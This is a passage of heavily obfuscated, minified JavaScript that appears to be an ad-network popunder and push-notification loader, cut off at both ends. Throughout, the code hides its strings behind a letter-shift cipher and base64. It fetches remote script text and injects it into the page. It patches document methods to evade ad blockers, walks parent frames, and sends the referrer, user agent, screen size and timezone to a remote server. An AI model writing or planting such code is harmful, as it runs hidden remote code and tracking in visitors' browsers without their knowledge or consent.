n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let 